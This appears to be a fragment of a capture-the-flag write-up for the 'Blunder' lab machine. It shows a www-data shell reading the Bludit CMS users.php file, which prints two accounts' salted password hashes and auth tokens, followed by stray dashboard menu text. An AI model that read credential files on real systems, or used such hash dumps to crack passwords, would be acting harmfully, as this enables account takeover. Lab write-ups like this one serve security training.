 users.php
www-data@blunder:/var/www/bludit-3.9.2/bl-content/databases$ cat users.php
cat users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
    "admin": {
        "nickname": "Admin",
        "firstName": "Administrator",
        "lastName": "",
        "role": "admin",
        "password": "bfcc887f62e36ea019e3295aafb8a3885966e265",
        "salt": "5dde2887e7aca",
        "email": "",
        "registered": "2019-11-27 07:40:55",
        "tokenRemember": "",
        "tokenAuth": "b380cb62057e9da47afce66b4615107d",
        "tokenAuthTTL": "2009-03-15 14:00",
        "twitter": "",
        "facebook": "",
        "instagram": "",
        "codepen": "",
        "linkedin": "",
        "github": "",
        "gitlab": ""
    },
    "fergus": {
        "firstName": "",
        "lastName": "",
        "nickname": "",
        "description": "",
        "role": "author",
        "password": "be5e169cdf51bd4c878ae89a0a89de9cc0c9d8c7",
        "salt": "jqxpjfnv",
        "email": "",
        "registered": "2019-11-27 13:26:44",
        "tokenRemember": "",
        "tokenAuth": "0e8011811356c0c5bd2211cba8c50471",
        "tokenAuthTTL": "2009-03-15 14:00",
        "twitter": "",
        "facebook": "",
        "codepen": "",
        "instagram": "",
        "github": "",
        "gitlab": "",
        "linkedin": "",
        "mastodon": ""
    }
Dashboard
Quick links
New content
Categories
Documentation
Forum support
Visits